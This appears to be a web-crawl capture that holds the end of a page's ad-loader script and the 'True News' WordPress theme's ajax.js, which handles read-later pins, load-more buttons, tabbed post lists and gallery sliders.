e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://sensaciy.net/wp-content/themes/true-news/assets/js/ajax.js?ver=6.8.3
body_size: 3101
content:

function true_news_read_later_posts( cruurenclass = '' ){
    
    jQuery(document).ready( function($) {

        "use scrict";
        if( cruurenclass ){
            var ClickClass = '.'+cruurenclass+' .twp-pin-post';
        }else{
            var ClickClass = '.twp-pin-post';
        }

        $(ClickClass).click(function () {

            var cid = $(this).attr('pid');
            var ppcount = $('.twp-pin-posts-count').attr('twp-pp-count');
            var current = '.'+cid;
            var AddRemove;
            if( $(current).hasClass('twp-pp-active') ){
                ppcount = ppcount - 1;
                $(current).removeClass('twp-pp-active');
                AddRemove = 'remove';

            }else{
                ppcount++;
                $(current).addClass('twp-pp-active');
                AddRemove = 'add';
            }

            $('.twp-pin-posts-count').empty();
            $('.twp-pin-posts-count').attr('twp-pp-count',ppcount);
            $('.twp-pin-posts-count').html(ppcount);

            var pid = $(current).attr('post-id');
            var ajaxurl = true_news_ajax.ajax_url;
            var data = {
                'action': 'true_news_read_later_post_ajax',
                'pid': pid,
                'AddRemove': AddRemove,
                '_wpnonce': true_news_ajax.ajax_nonce,
            };
            $.post(ajaxurl, data, function (response) {
                $('.twp-read-later-notification').empty();
                $('.twp-read-later-notification').html(response);
                $('.twp-read-later-notification').fadeIn();
                setTimeout(function () { 
                    $('.twp-read-later-notification').fadeOut();
                }, 3000);

                $('#twp-close-popup').click(function(){
                    $('.twp-read-later-notification').fadeOut();
                });

            });
            
        });

    });
}

true_news_read_later_posts();

jQuery(document).ready( function($) {
    
    "use scrict";

    var n = window.MINIMAL_JS || {};
    n.SingleColGallery = function (gal_selector) {

        if ($.isArray(gal_selector)) {
            $.each(gal_selector, function (index, value) {
                $("#" + value).find('.gallery-columns-1, ul.wp-block-gallery.columns-1, .wp-block-gallery.columns-1 .blocks-gallery-grid').slick({
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    fade: true,
                    autoplay: false,
                    autoplaySpeed: 8000,
                    infinite: true,
                    nextArrow: '<i class="slide-icon slide-next ion-ios-arrow-round-forward"></i>',
                    prevArrow: '<i class="slide-icon slide-prev ion-ios-arrow-round-back"></i>',
                    dots: false
                });
            });
        } else {
            $("." + gal_selector).slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                dots: false,
                infinite: false,
                autoplay: false,
                nextArrow: '<i class="navcontrol-icon slide-next ion-ios-arrow-right"></i>',
                prevArrow: '<i class="navcontrol-icon slide-prev ion-ios-arrow-left"></i>'
            });
        }
    };

    n.trueMagnificPopup = function () {
        $('.entry-content .gallery, .widget .gallery, .blocks-gallery-item, .zoom-gallery').each(function () {
            $(this).magnificPopup({
                delegate: 'a',
                type: 'image',
                closeOnContentClick: false,
                closeBtnInside: false,
                mainClass: 'mfp-with-zoom mfp-img-mobile',
                image: {
                    verticalFit: true,
                    titleSrc: function (item) {
                        return item.el.attr('title');
                    }
                },
                gallery: {
                    enabled: true
                },
                zoom: {
                    enabled: true,
                    duration: 300,
                    opener: function (element) {
                        return element.find('img');
                    }
                }
            });
        });
    };


    var grid;
    var ajaxurl = true_news_ajax.ajax_url;
    var loading = true_news_ajax.loading;
    var loadmore = true_news_ajax.loadmore;
    var nomore = true_news_ajax.nomore;
    var page = 2;

    $('body').on('click', '.loadmore', function() {

        $(this).addClass('loading');
        var cat_id = $(this).attr('current-id');
        $(this).html('<span class="ajax-loader"></span><span>'+loading+'</span>');
        var data = {
            'action': 'true_news_recommended_posts',
            'page': page,
            'cat_id': cat_id,
            '_wpnonce': true_news_ajax.ajax_nonce,
        };
 
        $.post(ajaxurl, data, function(response) {
            
            if( response ){

                
                var content_join = response.data.content.join('');
                var content = $(content_join);
                var gal_selectors = [];
                $(content_join).find('.entry-gallery').each(function () {
                    gal_selectors.push($(this).closest('article').attr('id'));
                });

                content.hide();
                grid = $('.all-item-content');
                grid.append(content);
                grid.imagesLoaded( function() {

                    content.show();
                    n.SingleColGallery(gal_selectors);

                    var winwidth = $(window).width();
                    $(window).resize(function() {
                        winwidth = $(window).width();
                    });

                    if( winwidth > 990 ){
                        grid.masonry('appended', content).masonry();
                    }else{
                        grid.masonry('appended', content);
                    }
                });

                n.trueMagnificPopup();
            }
            
            page++;

            if( !$.trim(response) ){
                $('.loadmore').addClass('no-more-post');
                $('.loadmore').html(nomore);
            }else{
                $('.loadmore').html(loadmore);
            }

            true_news_tooltip( '.twp-current-recommended [data-ui-tooltip]' );
            true_news_read_later_posts('twp-current-recommended');
            $('.twp-current-recommended').each(function(){
                $(this).removeClass('twp-current-recommended');
            });
            $('.loadmore').removeClass('loading');

        });

    });


    $('body').on('click', '.tn-tab-title a', function() {

        $('.tn-infinity-scroll a').hide();
        var Hspaa = $(this).closest('.tn-tab-title').attr('hs-paa');
        var Hspd = $(this).closest('.tn-tab-title').attr('hs-pd');
        var Hspa = $(this).closest('.tn-tab-title').attr('hs-pa');

        page1 = 1;
        var catid = $(this).attr('cat-id');
        $('.tn-tab-title a').removeClass('tn-tab-active');
        $(this).addClass('tn-tab-active');
        $('.loadmore-tab').removeAttr('current-id');
        $('.loadmore-tab').attr('current-id',catid);
        $('.twp-masonary-layout').removeClass('tn-content-active');
        $('.'+catid+'-content').addClass('tn-content-active');
        $('.'+catid+'-current-tab').show();


        if( !$('.'+catid+'-content').hasClass('content-loded') ){

            $('.'+catid+'-content').addClass('content-loded');
            var data1 = {
                'action': 'true_news_recommended_posts_tab',
                '_wpnonce': true_news_ajax.ajax_nonce,
                'page': page1,
                'catid': catid,
                'Hspaa': Hspaa,
                'Hspd': Hspd,
                'Hspa': Hspa,
                //'first': true,
            };
            $.post(ajaxurl, data1, function(response) {

                if( response ){

                    var content_join = response.data.content.join('');
                    var content = $(content_join);

                    content.hide();
                    grid = $('.'+catid+'-content');
                    grid.append(content);
                    content.show();

                    if ( $(grid).length > 0 ) {

                        /*Default masonry animation*/
                        var hidden  = 'scale(0.5)';
                        var visible = 'scale(1)';
                        grid1 = $(grid).imagesLoaded(function () {
                            
                            $("."+catid+"-content .news-article-tab ul.wp-block-gallery.columns-1, ."+catid+"-content .news-article-tab .wp-block-gallery.columns-1 .blocks-gallery-grid, ."+catid+"-content .news-article-tab .gallery-columns-1").each(function () {
                                $(this).slick({
                                    slidesToShow: 1,
                                    slidesToScroll: 1,
                                    fade: true,
                                    autoplay: false,
                                    autoplaySpeed: 8000,
                                    infinite: true,
                                    nextArrow: '<i class="slide-icon slide-next ion-ios-arrow-round-forward"></i>',
                                    prevArrow: '<i class="slide-icon slide-prev ion-ios-arrow-round-back"></i>',
                                    dots: false
                                });
                            });
                            
                            $('.news-article-tab').each(function(){
                                $(this).removeClass('news-article-tab');
                            });

                            grid1.masonry({
                                itemSelector: '.twp-masonary-item',
                                hiddenStyle: {
                                    transform: hidden,
                                    opacity: 0
                                },
                                visibleStyle: {
                                    transform: visible,
                                    opacity: 1
                                }
                            });
                        });

                    }

                    

                }
                
                n.trueMagnificPopup();

                page1++;

                if( !$.trim(response) ){
                    $('.loadmore-tab').addClass('no-more-post');
                    $('.loadmore-tab').html(nomore);
                }else{
                    $('.loadmore-tab').html(loadmore);
                }

                $('.loadmore-tab').removeClass('loading');

            });

        }

    });

    $('body').on('click', '.loadmore-tab', function() {

        var current = $(this);
        var page2 = current.attr('paged');
        var catid = current.attr('current-id');
        var Hspaa = current.closest('.tn-tab-title').attr('hs-paa');
        var Hspd = current.closest('.tn-tab-title').attr('hs-pd');
        var Hspa = current.closest('.tn-tab-title').attr('hs-pa');
        
        current.addClass('loading-tab');
        current.html('<span class="ajax-loader-tab"></span><span>'+loading+'</span>');
        
        var data1 = {
            'action': 'true_news_recommended_posts_tab',
            '_wpnonce': true_news_ajax.ajax_nonce,
            'page': page2,
            'catid': catid,
            'Hspaa': Hspaa,
            'Hspd': Hspd,
            'Hspa': Hspa,
        };

        $.post(ajaxurl, data1, function(response) {

            if( response ){

                var content_join = response.data.content.join('');
                var content = $(content_join);
                console.log(content);

                content.hide();
                grid = $('.'+catid+'-content');
                grid.append(content);
                content.show();
                grid.imagesLoaded( function() {

                    $("."+catid+"-content .news-article-tab ul.wp-block-gallery.columns-1, ."+catid+"-content .news-article-tab .wp-block-gallery.columns-1 .blocks-gallery-grid, ."+catid+"-content .news-article-tab .gallery-columns-1").each(function () {
                        $(this).slick({
                            slidesToShow: 1,
                            slidesToScroll: 1,
                            fade: true,
                            autoplay: false,
                            autoplaySpeed: 8000,
                            infinite: true,
                            nextArrow: '<i class="slide-icon slide-next ion-ios-arrow-round-forward"></i>',
                            prevArrow: '<i class="slide-icon slide-prev ion-ios-arrow-round-back"></i>',
                            dots: false
                        });
                    });
                    
                    $('.news-article-tab').each(function(){
                        $(this).removeClass('news-article-tab');
                    });

                    var winwidth = $(window).width();
                    $(window).resize(function() {
                        winwidth = $(window).width();
                    });

                    if( winwidth > 990 ){
                        grid.masonry('appended', content).masonry();
                    }else{
                        grid.masonry('appended', content);
                    }
                });

            }
            
            n.trueMagnificPopup();

            page2++;
            current.attr('paged',page2);
            if( !$.trim(response) ){
                $('.loadmore-tab').addClass('no-more-post');
                $('.loadmore-tab').html(nomore);
            }else{
                $('.loadmore-tab').html(loadmore);
            }

            $('.loadmore-tab').removeClass('loading');

        });

    });

    $('body').on('click', '.twp-recommended-loadmore', function() {
        
        var loading     = true_news_ajax.loading;
        var loadmore    = true_news_ajax.loadmore;
        var nomore      = true_news_ajax.nomore;
        var cat         = $(this).attr('data-cat');
        var repeat_time = $(this).attr('repeat-time');
        var paged = $(this).attr('paged');
        var date = $(this).attr('date');
        var author = $(this).attr('author');
        var author_avtar = $(this).attr('author-avtar');

        $('.ajax-added-posts').each(function(){
            $(this).removeClass('ajax-added-posts');
        });

        $(this).addClass('loading');
        $(this).html('<span class="ajax-loader"></span><span>'+loading+'</span>');

        var data = {
            'action': 'true_news_latest_posts',
            '_wpnonce': true_news_ajax.ajax_nonce,
            'page': paged,
            'category': cat,
            'date': date,
            'author': author,
            'author_avtar': author_avtar,
        };

        $.post( ajaxurl, data, function( response ) {

            $('.twp-latest-post-'+repeat_time+' .latest-blog-wrapper').append(response);

            paged++;
            $('.twp-latest-post-'+repeat_time+' .twp-recommended-loadmore').attr('paged',paged);

            if( !$.trim(response) ){

                $('.twp-latest-post-'+repeat_time+' .twp-recommended-loadmore').addClass('no-more-post');
                $('.twp-latest-post-'+repeat_time+' .twp-recommended-loadmore').html(nomore);

            }else{

                $('.twp-latest-post-'+repeat_time+' .twp-recommended-loadmore').html(loadmore);

            }

            $('.twp-latest-post-'+repeat_time+' .twp-recommended-loadmore').removeClass('loading');

            true_news_read_later_posts('twp-current-recommended');
            true_news_tooltip( '.twp-current-recommended [data-ui-tooltip]' );
            $('.twp-current-recommended').each(function(){
                $(this).removeClass('twp-current-recommended');
            });
        });

    });

    $('.twp-latest-tab li button').click(function () {
        var tabid = $(this).attr('id');
        var trending = $(this).attr('twp-trending-duration');
        $('.twp-latest-tab li button').removeClass('twp-tab-active');
        $(this).addClass('twp-tab-active');
        $('.twp-tab-contents').removeClass('twp-content-active');
        $('#' + tabid + '-content').addClass('twp-content-active');

        if (!$(this).hasClass('twp-content-loded')) {
            
            if (tabid == 'twp-popular-tab') {
                $('#twp-popular-tab-content').addClass('twp-content-loding');
            }
            if (tabid == 'twp-trending-tab') {
                $('#twp-trending-tab-content').addClass('twp-content-loding');
            }
            var ajaxurl = true_news_ajax.ajax_url;
            var data = {
                'action': 'true_news_get_posts_ajax',
                'tabid': tabid,
                'trending': trending,
                '_wpnonce': true_news_ajax.ajax_nonce,
            };
            $.post(ajaxurl, data, function (response) {

                if (tabid == 'twp-popular-tab') {
                    $('#twp-popular-tab-content').html(response);
                    $('#' + tabid).addClass('twp-content-loded');
                    $('#twp-popular-tab-content').removeClass('twp-content-loding');
                }
                if (tabid == 'twp-trending-tab') {
                    $('#twp-trending-tab-content').html(response);
                    $('#' + tabid).addClass('twp-content-loded');
                    $('#twp-trending-tab-content').removeClass('twp-content-loding');
                }

                true_news_tooltip( '.twp-current-recommended [data-ui-tooltip]' );
                true_news_read_later_posts('twp-current-recommended');
                $('.twp-current-recommended').each(function(){
                    $(this).removeClass('twp-current-recommended');
                });

            });
        }

    });

});


